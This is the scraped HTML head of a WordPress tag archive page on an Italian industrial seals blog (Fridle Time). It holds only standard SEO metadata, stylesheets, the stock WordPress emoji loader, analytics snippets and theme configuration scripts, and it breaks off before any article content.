

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fridletime.it/tag/guarniioni-e-processi-al-plasma/
body_size: 38109
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>guarniioni e processi al plasma Archivi - Fridle Time</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fridletime.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"><link rel="apple-touch-icon" sizes="76x76" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fridletime.it/tag/guarniioni-e-processi-al-plasma/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="guarniioni e processi al plasma Archivi - Fridle Time" />
	<meta property="og:url" content="https://fridletime.it/tag/guarniioni-e-processi-al-plasma/" />
	<meta property="og:site_name" content="Fridle Time" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fridletime.it/tag/guarniioni-e-processi-al-plasma/","url":"https://fridletime.it/tag/guarniioni-e-processi-al-plasma/","name":"guarniioni e processi al plasma Archivi - Fridle Time","isPartOf":{"@id":"https://fridletime.it/#website"},"primaryImageOfPage":{"@id":"https://fridletime.it/tag/guarniioni-e-processi-al-plasma/#primaryimage"},"image":{"@id":"https://fridletime.it/tag/guarniioni-e-processi-al-plasma/#primaryimage"},"thumbnailUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-27-alle-10.34.02.png","breadcrumb":{"@id":"https://fridletime.it/tag/guarniioni-e-processi-al-plasma/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fridletime.it/tag/guarniioni-e-processi-al-plasma/#primaryimage","url":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-27-alle-10.34.02.png","contentUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-27-alle-10.34.02.png","width":1032,"height":668,"caption":"elastomeri"},{"@type":"BreadcrumbList","@id":"https://fridletime.it/tag/guarniioni-e-processi-al-plasma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fridletime.it/"},{"@type":"ListItem","position":2,"name":"guarniioni e processi al plasma"}]},{"@type":"WebSite","@id":"https://fridletime.it/#website","url":"https://fridletime.it/","name":"Fridle Time","description":"Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione  di sistemi di tenuta, di connessione e dei componenti oleodinamici.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fridletime.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed" href="https://fridletime.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed dei commenti" href="https://fridletime.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; guarniioni e processi al plasma Feed del tag" href="https://fridletime.it/tag/guarniioni-e-processi-al-plasma/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fridletime.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://fridletime.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fridletime.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fridletime.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fridletime.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fridletime.it/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fridletime.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7EMV2FPZHR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["fridletime.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7EMV2FPZHR");
/* ]]> */
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://fridletime.it/wp-json/" /><link rel="alternate" type="application/json" href="https://fridletime.it/wp-json/wp/v2/tags/218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fridletime.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.114.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fridletime.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fridletime.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/fridletime.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#f7aa1f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="838590e5bd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

